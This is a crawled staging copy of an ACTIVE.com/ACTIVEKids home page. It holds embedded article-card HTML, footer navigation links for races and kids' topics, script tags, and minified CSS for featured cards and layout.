data-testid=\"header-title\"\u003etrending\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__body\" data-testid=\"regular-body\"\u003e\n\u003cdiv class=\"featured-card__caption\" data-testid=\"caption\" itemprop=\"name\"\u003eRunners: Electrolytes and When to Replace Them\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__footer\" data-testid=\"regular-footer\"\u003e\n\u003cdiv class=\"featured-card__details\"\u003e\n\u003cdiv class=\"featured-card__author-name\" data-testid=\"author-name\" itemprop=\"author\"\u003eGail Olson\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__relative-created-time\" data-testid=\"created-time\" itemprop=\"dateCreated\"\u003e7 years ago\u003c/div\u003e\n\u003c/div\u003e\n\u003cbutton class=\"featured-card__open-button\"\u003e\u003ci class=\"ic-launch\"\u003e\u003c/i\u003e\u003c/button\u003e\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__image-clipping-box\"\u003e\n\u003cdiv class=\"featured-card__background-image\" data-src=\"url(https://www.active.com/Assets/Nutrition/460/Runners+Electrolytes+and+How+to+Replace+Them_460.jpg)\" itemprop=\"image\" style=\"--image-url:url(https://www.active.com/Assets/Nutrition/460/Runners+Electrolytes+and+How+to+Replace+Them_460.jpg);background:linear-gradient(45deg, #202020,#20202099,#20202033) center center/cover no-repeat\n    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat\n    #202020;transform:scale(var(--hovered))\"\u003e\u0026nbsp;\u003c/div\u003e\n\u003c/div\u003e\n\u003c/a\u003e","expiration_date":null},{"context":"popular-today-firstArticle","content":"\u003ca authorname=\"\" class=\"featured-card article-card article-card--small popular-today__card-3\" data-analytics-detail=\"home_desktop_popular-today_article-1\" data-analytics-type=\"link_cta\" data-analytics-value=\"article-1\" data-event-name=\"Click\" data-testid=\"feature-card-link\" href=\"/running/articles/esther-stage-running-93429990\" itemprop=\"url\" itemscope=\"\" itemtype=\"https://schema.org/Article\" role=\"button\" tabindex=\"0\"\u003e\n\u003cdiv class=\"featured-card__header\" data-testid=\"regular-header\"\u003e\n\u003cdiv class=\"featured-card__header-title\" data-testid=\"header-title\"\u003eARTICLE\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__body\" data-testid=\"regular-body\"\u003e\n\u003cdiv class=\"featured-card__caption\" data-testid=\"caption\" itemprop=\"name\"\u003eEsther sfdfasfasdftage running\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__footer\" data-testid=\"regular-footer\"\u003e\n\u003cdiv class=\"featured-card__details\"\u003e\u0026nbsp;\u003c/div\u003e\n\u003cbutton class=\"featured-card__open-button\"\u003e\u003ci class=\"ic-launch\"\u003e\u003c/i\u003e\u003c/button\u003e\u003c/div\u003e\n\n\u003cdiv class=\"featured-card__image-clipping-box\"\u003e\n\u003cdiv class=\"featured-card__background-image\" data-src=\"url(https://content.qaacm.dev.activenetwork.com)\" itemprop=\"image\" style=\"--image-url:url(https://content.qaacm.dev.activenetwork.com);background:linear-gradient(45deg, #CA3769,#CA3769CC,#CA37694D) center center/cover no-repeat\n    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat\n    #CA3769;transform:scale(var(--hovered))\"\u003e\u0026nbsp;\u003c/div\u003e\n\u003c/div\u003e\n\u003c/a\u003e","expiration_date":null},{"context":"popular_on_active_block","content":"\u003ch3\u003ePopular on ACTIVEKids\u003c/h3\u003e\n\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"span2\"\u003e\n\u003cul class=\"unstyled\"\u003e\u003c!-- Using active.com/about and active.com/sitemap before pages for activekids.com ready --\u003e\u003c!-- \u003cli\u003e\u003ca href=\"/about\"\u003eAbout ACTIVEKids\u003c/a\u003e\u003c/li\u003e --\u003e\u003c!-- \u003cli\u003e\u003ca href=\"/browse\"\u003eSitemap\u003c/a\u003e\u003c/li\u003e --\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.active.com/about\"\u003eAbout ACTIVE.com\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/browse\"\u003eSitemap\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/dallas-tx\"\u003eDallas\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/portland-or\"\u003ePortland\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/performing-arts\"\u003ePerforming Arts\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/academics\"\u003eAcademics\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"span2\"\u003e\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\u003ca href=\"/fitness/calculators/bmi-calculator\"\u003eKids BMI Calculator\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/search?keywords=camping+snacks\u0026amp;category=Articles\u0026amp;sort=relevance\"\u003eCamping Snacks\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/soccer/articles\"\u003eSoccer Training\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/search?keywords=childhood+obesity\u0026amp;category=Articles\u0026amp;sort=relevance\"\u003eChildhood Obesity\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/search?keywords=child+nutrition\u0026amp;category=Articles\u0026amp;sort=relevance\"\u003eChild Nutrition\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/camping\"\u003eCamping\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"things_to_do_block","content":"\u003ch3\u003eThings To Do\u0026nbsp;\u003c/h3\u003e\n\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"span2\"\u003e\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\u003ca href=\"/running\" onclick=\"s_objectID='footer nav global running races link'\"\u003eRunning Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/triathlon\" onclick=\"s_objectID='footer nav global triathlon races link'\"\u003eTriathlon Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/cycling\" onclick=\"s_objectID='footer nav global cycling link'\"\u003eCycling\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/cycling/mountain-biking\" onclick=\"s_objectID='footer nav global mountain biking races link'\"\u003eMountain Biking\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.active.com/running/5k\" onclick=\"s_objectID='footer nav global 5k races link'\"\u003e5K Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.active.com/running/10k\" onclick=\"s_objectID='footer nav global 10k races link'\"\u003e10K Races\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"span2\"\u003e\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.active.com/running/half-marathon\" onclick=\"s_objectID='footer nav global half marathon races link'\"\u003eHalf Marathon\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.active.com/running/marathon\" onclick=\"s_objectID='footer nav marathon races link'\"\u003eMarathon\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://www.active.com/running/ultra\" onclick=\"s_objectID='footer nav global ultra races link'\"\u003eUltra Running\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/trail-running\" onclick=\"s_objectID='footer nav global trail running races link'\"\u003eTrail Running\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/mud-running\" onclick=\"s_objectID='footer nav global mub run races link'\"\u003eMud Runs\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/swimming\" onclick=\"s_objectID='footer nav global swimming link'\"\u003eSwimming\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n","expiration_date":null}],"selectedLocation":{"location":"Everywhere","fromServer":true,"bbox":null,"isLoading":false}}</script>
  <script src="/packs/js/runtime-c819b8c955742e1b10f9.js" defer="defer"></script>
<script src="/packs/js/1698-a237615f145b441bc518.js" defer="defer"></script>
<script src="/packs/js/9773-56d74899550833509abf.js" defer="defer"></script>
<script src="/packs/js/8651-f2d4b5d7baf33d38ce22.js" defer="defer"></script>
<script src="/packs/js/6056-a6fc26d96cc1b6e88f9b.js" defer="defer"></script>
<script src="/packs/js/2714-b88dcfcf331fdba885df.js" defer="defer"></script>
<script src="/packs/js/1921-2e2d0810ec1b072cf23f.js" defer="defer"></script>
<script src="/packs/js/5271-42d149dad4c78e829629.js" defer="defer"></script>
<script src="/packs/js/5894-f85f552887ca403993de.js" defer="defer"></script>
<script src="/packs/js/9882-569d6c0252d31c9efdec.js" defer="defer"></script>
<script src="/packs/js/1406-0425c5f3ae9d62bbe39e.js" defer="defer"></script>
<script src="/packs/js/6726-905f3b1aa5c4aef43fea.js" defer="defer"></script>
<script src="/packs/js/4286-2b005417b4df286bf036.js" defer="defer"></script>
<script src="/packs/js/7850-c83951e9af9fae34d77b.js" defer="defer"></script>
<script src="/packs/js/5384-ab67ef22a8c9b9e393a0.js" defer="defer"></script>
<script src="/packs/js/5148-26cf62f41b2e3be1ffd1.js" defer="defer"></script>
<script src="/packs/js/home-bundle-cc6ca69fff7ed1a9b3c0.js" defer="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://origin-a3corestaging.active.com/packs/css/1033-9bd66997.css
body_size: 3579
content:
.featured-card{--hovered:1;border-radius:1.5rem;color:#fff;display:inline-flex;flex-direction:column;font-family:Poppins,arial,sans-serif;gap:1rem;padding:1.875rem;position:relative;text-decoration:none;width:100%}.featured-card:hover{--hovered:1.2}.featured-card__body,.featured-card__footer,.featured-card__header{z-index:2}.featured-card:hover{color:#fff}.featured-card:focus-visible{border-color:#fff;box-shadow:0 0 0 .25rem #0f8cff;outline:none}.featured-card__header-title{font-size:.875rem;font-weight:500;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.featured-card__header-title .ic-a-advantage{color:#fff;font-size:1.25rem;font-weight:400;line-height:1.25rem;margin-left:.75rem}.featured-card__tooltip-trigger{background-color:transparent;border:none}.featured-card__body{display:flex;flex:auto;flex-direction:column;gap:1rem}.featured-card__caption{display:-webkit-box;font-size:2.25rem;font-weight:700;line-height:2.5rem;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:4}.featured-card__location{font-size:1rem;font-weight:400;line-height:1.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.featured-card__location .ic-location{color:#fff;font-size:1.25rem;font-weight:400;line-height:1.5rem;margin-right:.5rem}.featured-card__header-date,.featured-card__location-everywhere{display:none}.featured-card__footer{align-items:flex-end;display:flex;justify-content:space-between}.featured-card__details{display:inline-flex;flex-direction:column;gap:.25rem}.featured-card__author-name,.featured-card__relative-created-time{display:-webkit-box;font-size:.75rem;font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.featured-card__relative-created-time{font-weight:400}.featured-card__tags{align-items:flex-start;display:flex;gap:.5rem;margin-top:1.25rem}.featured-card__tags .tag-item{align-items:flex-start;border:.125rem solid #fff;border-radius:1rem;display:inline-flex;font-size:.75rem;font-weight:600;line-height:1.125rem;padding:.1875rem .5rem;text-align:justify}.featured-card__open-button{align-items:center;backdrop-filter:blur(1.25rem);background:hsla(0,0%,100%,.92);border:none;border-radius:1.875rem;cursor:pointer;display:inline-flex;justify-content:center;padding:.875rem}.featured-card__open-button:focus-visible{box-shadow:none;outline:4px solid #0f8cff;outline-offset:-4px}.featured-card__open-button .ic-launch{color:#333;font-size:1.25rem;font-weight:400}.featured-card__image-clipping-box{border-radius:1.5rem;content:"";height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:1}.featured-card__background-image{height:inherit;transition:.2s;width:inherit}.featured-card__skeleton-1{border-radius:1.25rem;height:1.25rem;width:6.25rem}.featured-card__skeleton-2{align-self:stretch;border-radius:2.25rem;height:2.25rem;opacity:.6}.featured-card__skeleton-3{border-radius:2.25rem;height:2.25rem;min-width:10rem;opacity:.4;width:50%}.featured-card__skeleton-4{display:none}.featured-card__skeleton-5{border-radius:1.25rem;height:1.25rem;opacity:.6;width:5rem}.featured-card .skeleton.skeleton-text{background-color:#eee;border-radius:6.25rem}.featured-card.article-card .featured-card__skeleton-1{background-color:#eee;height:1.24rem;max-width:6.25rem;opacity:1;width:6.25rem}.featured-card.article-card .featured-card__skeleton-2{align-self:stretch;background-color:#eee;height:2.25rem;opacity:.6}.featured-card.article-card .featured-card__skeleton-3{background-color:#eee;height:2.25rem;max-width:20rem;opacity:.4;width:20rem}.featured-card.article-card .featured-card__skeleton-5{background-color:#eee;height:1.25rem;max-width:5rem;opacity:.4;width:5rem}.featured-card.article-card--large{gap:1rem;height:22.5rem;padding:1.5rem}.featured-card.article-card--large .featured-card__body{gap:1rem}.featured-card.article-card--large .featured-card__caption{font-size:2.25rem;line-height:2.75rem;-webkit-line-clamp:4}.featured-card.article-card--medium{gap:.75rem;height:17.5rem;padding:1.25rem 1.5rem 1.5rem}.featured-card.article-card--medium .featured-card__body{gap:.75rem}.featured-card.article-card--medium .featured-card__caption{font-size:1.5rem;line-height:2.25rem;-webkit-line-clamp:4}.featured-card.article-card--medium .featured-card__skeleton-3{max-width:12.5rem;width:12.5rem}.featured-card.article-card--medium .featured-card__skeleton-5{height:1.125rem}.featured-card.article-card--small{gap:.75rem;min-height:12.5rem;padding:1.25rem 1.5rem 1.5rem}.featured-card.article-card--small .featured-card__body{gap:.75rem}.featured-card.article-card--small .featured-card__caption{font-size:1.25rem;line-height:1.875rem;-webkit-line-clamp:2}.featured-card.article-card--small .featured-card__skeleton-2{height:1.875rem}.featured-card.article-card--small .featured-card__skeleton-3{height:1.875rem;max-width:12.5rem;width:12.5rem}.featured-card.article-card--small-emp{gap:.75rem;height:17.5rem;padding:1.25rem 1.5rem 1.5rem}.featured-card.article-card--small-emp .featured-card__body{gap:.75rem}.featured-card.article-card--small-emp .featured-card__caption{font-size:1.25rem;line-height:1.875rem;-webkit-line-clamp:5}.featured-card.article-card--small-emp .featured-card__skeleton-2{height:1.875rem}.featured-card.article-card--small-emp .featured-card__skeleton-3{height:1.875rem;max-width:12.5rem;width:10rem}.featured-card.featured-event-card{gap:.75rem;height:20rem;padding:1.25rem 1.5rem 1.5rem}@media screen and (min-width:1200px){.featured-card.featured-event-card{gap:1rem;height:27.5rem;padding:1.875rem}.featured-card.featured-event-card .featured-card__body{gap:1rem;width:87%}.featured-card.featured-event-card .featured-card__caption{font-size:2.25rem;line-height:2.5rem;-webkit-line-clamp:6}.featured-card.featured-event-card .featured-card__skeleton-1{height:1.25rem;max-width:6.25rem;opacity:.4;width:6.25rem}.featured-card.featured-event-card .featured-card__skeleton-2{align-self:stretch;height:2.25rem;opacity:.4}.featured-card.featured-event-card .featured-card__skeleton-3{height:2.5rem;max-width:18.75rem;opacity:.2;width:18.75rem}.featured-card.featured-event-card .featured-card__skeleton-5{height:1.5rem;max-width:7.5rem;opacity:.1;width:7.5rem}}.featured-card.featured-event-card .featured-card__body{gap:.75rem}.featured-card.featured-event-card .featured-card__caption{font-size:1.5rem;line-height:2.25rem;-webkit-line-clamp:4}.featured-card.featured-event-card .featured-card__skeleton-1{height:1.25rem;max-width:8rem;opacity:.4;width:8rem}.featured-card.featured-event-card .featured-card__skeleton-2{height:1.5rem;max-width:8.75rem;opacity:.4;width:8.75rem}.featured-card.featured-event-card .featured-card__skeleton-3{height:1.5rem;max-width:11.75rem;opacity:.2;width:11.75rem}.featured-card.featured-event-card .featured-card__skeleton-4{display:block;height:1.5rem;max-width:6.25rem;opacity:.2;width:6.25rem}.featured-card.featured-event-card .featured-card__skeleton-5{height:1.5rem;max-width:6.25rem;opacity:.1;width:6.25rem}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:100;src:url(/packs/static/assets/fonts/Poppins-Thin-7091c0aafa27af431ba7.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Thin-59ff6a729e30c99b478e.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:100;src:url(/packs/static/assets/fonts/Poppins-ThinItalic-d3bf21d7e8e00c05fd1b.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ThinItalic-9d5e661e645ce9a32fe6.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:200;src:url(/packs/static/assets/fonts/Poppins-ExtraLight-cb95ec88d8a8c1288060.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraLight-333cb30c20e31999802a.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:200;src:url(/packs/static/assets/fonts/Poppins-ExtraLightItalic-4d605ce2e35540d6e60e.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraLightItalic-dbdfd398abcbbafc022b.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:300;src:url(/packs/static/assets/fonts/Poppins-Light-669df14acbd3a5a2fc5a.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Light-7641a0f76ca9ef6c252c.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:300;src:url(/packs/static/assets/fonts/Poppins-LightItalic-11788d6e1b1f5b356362.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-LightItalic-4a7d59f898225cc2f2e7.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(/packs/static/assets/fonts/Poppins-Regular-9641d5d087bc9e626d4c.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Regular-35d26b781dc5fda684cc.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:400;src:url(/packs/static/assets/fonts/Poppins-RegularItalic-3a07eab52bc91374d82c.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-RegularItalic-e373f6163127e2d469af.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(/packs/static/assets/fonts/Poppins-Medium-13c404f85f4b8532e4e9.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Medium-673ed42382ab264e0bf5.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:500;src:url(/packs/static/assets/fonts/Poppins-MediumItalic-d800211f40584510d941.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-MediumItalic-89e040c6a64d18f620dc.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(/packs/static/assets/fonts/Poppins-SemiBold-b2be0bf638eacbb24415.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-SemiBold-ac8d04b620e54be9b0f0.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:600;src:url(/packs/static/assets/fonts/Poppins-SemiBoldItalic-2c21e04f9a0a997fb25c.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-SemiBoldItalic-3524ffc3226f4578e5c5.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(/packs/static/assets/fonts/Poppins-Bold-02d30d49f061087e6275.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Bold-cdb29a5d7ccf57ff05a3.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:700;src:url(/packs/static/assets/fonts/Poppins-BoldItalic-7d7a881a152aa2ca7715.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-BoldItalic-cfb635a5111b545f5598.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:800;src:url(/packs/static/assets/fonts/Poppins-ExtraBold-d41d7c2375d7f78e8305.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraBold-01849ee091e1762a5dd5.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:800;src:url(/packs/static/assets/fonts/Poppins-ExtraBoldItalic-57fa80b66eddd7b60c6e.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraBoldItalic-73d4495be63ad83b25cc.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:900;src:url(/packs/static/assets/fonts/Poppins-Black-3518e64b21103e4b2d47.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Black-d8b850b920a5ef49d752.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:900;src:url(/packs/static/assets/fonts/Poppins-BlackItalic-53fd04498a1aaec6456b.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-BlackItalic-563eda3d3407af0fb581.ttf) format("truetype")}@font-face{font-display:swap;font-family:Climate Crisis;src:url(/packs/static/assets/fonts/ClimateCrisis-Regular-97915455269ec6b25929.woff2) format("truetype"),url(/packs/static/assets/fonts/ClimateCrisis-Regular-509662c56f5d6962d3bc.ttf) format("truetype")}.popular-trending-articles{margin-bottom:3.75rem}.popular-trending-articles__title{align-items:center;display:flex;gap:1.5rem;padding:2rem 0}.popular-trending-articles__title .ic-arrow-bottom-right{height:2.25rem;margin-right:1.5rem;width:2.25rem}.popular-trending-articles__title h1{align-items:center;color:#333;display:inline-flex;font-family:Poppins,arial,sans-serif;font-size:2.25rem;font-weight:700;justify-content:flex-start;line-height:2.75rem;margin:0}@media screen and (max-width:767.8px){.popular-trending-articles__title h1{font-family:Poppins,arial,sans-serif;font-size:2rem;font-weight:700;line-height:2.5rem;margin-bottom:3rem}}.popular-trending-articles__ic-section-arrow{color:#333;font-size:2.25rem;font-weight:400;line-height:2.25rem}.popular-trending-articles__wrapper{display:flex;flex-direction:column;gap:1.5rem}.popular-trending-articles__wrapper--card-wrapppr-top{display:flex;flex-direction:row;gap:1.5rem}.popular-trending-articles__wrapper--card-wrapppr-top .featured-card__header-title{text-transform:uppercase}@media screen and (max-width:1199.8px){.popular-trending-articles__wrapper--card-wrapppr-top .featured-card__open-button{border-radius:1.25rem;padding:.625rem}}.popular-trending-articles__wrapper--card-wrapppr-top .featured-card.featured-event-card--desktop{gap:1rem;height:22.5rem;padding:1.5rem}.popular-trending-articles__wrapper--card-wrapppr-top .featured-card.featured-event-card--desktop .featured-card__caption{font-size:2.25rem;line-height:2.75rem;-webkit-line-clamp:4}.popular-trending-articles__wrapper--card-wrapppr-top .featured-card.featured-event-card--desktop .featured-card__body{width:100%}@media screen and (max-width:767.8px){.popular-trending-articles__wrapper--card-wrapppr-top .featured-card.featured-event-card--mobile{height:17.5rem}.popular-trending-articles__wrapper--card-wrapppr-top .featured-card.featured-event-card--mobile .featured-card__caption{font-size:1.25rem;line-height:1.875rem}.popular-trending-articles__wrapper--card-wrapppr-top{flex-direction:column}}.popular-trending-articles__wrapper--card-wrapppr-bottom{display:flex;flex-direction:row;gap:1.5rem}.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card__header-title{text-transform:uppercase}@media screen and (max-width:1199.8px){.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card__open-button{border-radius:1.25rem;padding:.625rem}}.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card.featured-event-card--desktop{gap:.75rem;height:17.5rem;padding:1.25rem 1.5rem 1.5rem}.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card.featured-event-card--desktop .featured-card__caption{font-size:1.5rem;line-height:2.25rem;-webkit-line-clamp:3}.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card.featured-event-card--desktop .featured-card__body{width:100%}@media screen and (max-width:767.8px){.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card.featured-event-card--mobile{height:17.5rem}.popular-trending-articles__wrapper--card-wrapppr-bottom .featured-card.featured-event-card--mobile .featured-card__caption{font-size:1.25rem;line-height:1.875rem}.popular-trending-articles__wrapper--card-wrapppr-bottom{flex-direction:column}}@media screen and (max-width:1199.8px){.popular-trending-articles__title{gap:1rem;padding:1.5rem 0}.popular-trending-articles__title .ic-arrow-bottom-right{height:1.25rem;margin-right:1rem;width:1.25rem}.popular-trending-articles__title h1{font-family:Poppins,arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.875rem;margin:0}.popular-trending-articles__ic-section-arrow{font-size:1.25rem;line-height:normal}}

--- FILE ---
content_type: text/css
request_url: https://origin-a3corestaging.active.com/packs/css/home-bundle-8fe4159c.css
body_size: 24087
content:
#adModal.modal{background-color:rgba(0,0,0,.4);display:none;height:100%;left:0;overflow:auto;position:fixed;top:0;width:100%;z-index:1000}#adModal.modal .modal-body{background-color:#fefefe;border:none;left:50%;margin:auto;position:absolute;top:50%;transform:translate(-50%,-50%);width:80%}#adModal.modal .icon-btn.icon-btn-dim{color:#fff;position:absolute;right:0;top:-1.25rem}.popular-today__title{align-items:center;display:flex;gap:1.5rem;padding:2rem 0}@media screen and (max-width:1199.8px){.popular-today__title{gap:1rem;padding:1.5rem 0}}.popular-today__title .ic-arrow-bottom-right{height:2.25rem;margin-right:1.5rem;width:2.25rem}@media screen and (max-width:1199.8px){.popular-today__title .ic-arrow-bottom-right{height:1.25rem;margin-right:1rem;width:1.25rem}}.popular-today__title h1{align-items:center;color:#fff;display:inline-flex;font-family:Poppins,arial,sans-serif;font-size:2.25rem;font-weight:700;justify-content:flex-start;line-height:2.75rem;margin:0}@media screen and (max-width:767.8px){.popular-today__title h1{font-family:Poppins,arial,sans-serif;font-size:2rem;font-weight:700;line-height:2.5rem;margin-bottom:3rem}}@media screen and (max-width:1199.8px){.popular-today__title h1{font-family:Poppins,arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.875rem;margin:0}}.popular-today__ic-section-arrow{color:#fff;font-size:2.25rem;font-weight:400;line-height:2.25rem}@media screen and (max-width:1199.8px){.popular-today__ic-section-arrow{font-size:1.25rem;line-height:normal}}.popular-today__card-wrapper{display:grid;grid-template-areas:"card-1 card-2 card-3" "card-1 card-2 card-4";grid-template-columns:1fr 1fr 22.25rem;grid-template-rows:13rem 13rem;min-height:0;min-width:0;grid-gap:1.5rem;gap:1.5rem}@media screen and (max-width:1199.8px){.popular-today__card-wrapper{align-items:flex-start;align-self:stretch;display:flex;gap:.5rem;overflow-x:scroll;overflow-y:auto}.popular-today__card-wrapper .featured-card{gap:.75rem;height:20rem;min-width:17.5rem;width:17.5rem}.popular-today__card-wrapper .featured-card__body{gap:.75rem}.popular-today__card-wrapper .featured-card__caption{font-size:1.25rem;line-height:1.875rem;-webkit-line-clamp:4}}.popular-today__card-1{grid-area:card-1;min-width:0;overflow:hidden}.popular-today__card-2{grid-area:card-2;min-width:0;overflow:hidden}.popular-today__card-3{grid-area:card-3;min-width:0;overflow:hidden}.popular-today__card-4{grid-area:card-4;min-width:0;overflow:hidden}@media screen and (max-width:1199.8px){.popular-today__card-wrapper{margin-left:calc((100vw - 960px + var(--bs-gutter-x))*-.5);margin-right:calc((100vw - 960px + var(--bs-gutter-x))*-.5);padding-left:calc((100vw - 960px + var(--bs-gutter-x))*-.5*-1);padding-right:calc((100vw - 960px + var(--bs-gutter-x))*-.5*-1)}}@media screen and (max-width:991.8px){.popular-today__card-wrapper{margin-left:calc((100vw - 720px + var(--bs-gutter-x))*-.5);margin-right:calc((100vw - 720px + var(--bs-gutter-x))*-.5);padding-left:calc((100vw - 720px + var(--bs-gutter-x))*-.5*-1);padding-right:calc((100vw - 720px + var(--bs-gutter-x))*-.5*-1)}}@media screen and (max-width:767.8px){.popular-today__card-wrapper{margin-left:calc((100vw - 540px + var(--bs-gutter-x))*-.5);margin-right:calc((100vw - 540px + var(--bs-gutter-x))*-.5);padding-left:calc((100vw - 540px + var(--bs-gutter-x))*-.5*-1);padding-right:calc((100vw - 540px + var(--bs-gutter-x))*-.5*-1)}}@media screen and (max-width:575.8px){.popular-today__card-wrapper{margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);padding-left:calc(var(--bs-gutter-x)*-.5*-1);padding-right:calc(var(--bs-gutter-x)*-.5*-1)}}.trending-search,.trending-search .cke_editable p{align-content:center;align-items:center;background:transparent;display:flex;flex-direction:row;flex-wrap:wrap;gap:.5rem;justify-content:center;margin:0;padding:.5rem 0;vertical-align:middle}.trending-search .cke_editable p span,.trending-search span{color:#fff;display:inline-block;font-family:Poppins,arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:0 .5rem}.trending-search .cke_editable p a:link,.trending-search .cke_editable p a:visited,.trending-search a:link,.trending-search a:visited{border:.125rem solid #fff;border-radius:1.125rem;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-family:Poppins,arial,sans-serif;font-size:.75rem;font-weight:600;line-height:1.125rem;max-width:15rem;overflow:hidden;padding:.4375rem .75rem;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.trending-search .cke_editable p a:link:focus,.trending-search .cke_editable p a:link:focus-visible,.trending-search .cke_editable p a:visited:focus,.trending-search .cke_editable p a:visited:focus-visible,.trending-search a:link:focus,.trending-search a:link:focus-visible,.trending-search a:visited:focus,.trending-search 